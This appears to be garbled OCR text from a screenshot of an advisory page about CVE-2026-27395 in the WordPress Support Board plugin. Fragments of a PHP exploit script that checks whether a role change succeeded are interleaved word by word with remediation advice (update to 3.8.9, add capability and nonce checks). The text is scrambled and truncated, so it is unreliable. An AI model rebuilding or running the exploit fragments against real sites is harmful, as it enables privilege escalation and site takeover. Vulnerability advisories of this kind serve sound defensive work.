
$response
=
curl_exec
(
$ch
)
;
vulnerable, navigate to the
$info
=
curl_getinfo
(
$ch
)
;
Plugins section in the WordPress
curl_close
(
$ch
)
;
admin dashboard. Look for the
// Check for success indicators (role cha
Support Board plugin and verify
if
(
strpos
(
$response
,
'"success":true'
)
!
its version; if it is below 3.8.9, you
strpos
(
$response
,
'"status":"ok"'
)
!=
are at risk.
$info
[
'http_code'
]
==
200
&&
strlen
(
$
echo
"[+] SUCCESS with action: 
$actio
How can I fix CVE-2026-
echo
"[+] User ID 
$target_user_id
 sho
exit
(
0
)
;
27395?
}
else
{
Steps for remediation
echo
"[!] Action '
$action
' failed (HT
}
To fix this vulnerability, update the
}
Support Board plugin to version
echo
"[!] Exploit attempt completed. No actio
3.8.9 or later. Additionally, ensure
that your site implements proper
capability checks and nonce